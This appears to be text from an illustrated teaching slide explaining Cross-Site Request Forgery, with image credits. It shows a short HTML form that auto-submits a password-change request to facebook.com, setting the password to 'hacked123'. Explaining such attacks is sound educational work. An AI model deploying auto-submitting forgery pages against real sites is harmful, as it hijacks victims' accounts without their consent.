 CSRF – Cross-Site Request Forgery
<form id="evilform"
action="https://facebook.com/password.php"
method="post">
<input type="password" value="hacked123">
</form>
<script>
document.getElementById('evilform').submit();
</script>
Hi Facebook! Please
change my password
to hacked123.
Snipicons by Snip Master licensed under CC BY-NC 3.0.
Cookie icon by Daniele De Santis licensed under CC BY 3.0.
Hat image from http://www.yourdreamblog.com/wp-content/uploads/2013/04/blackhat.png
Logos are copyright of their respective owners.
Done!
 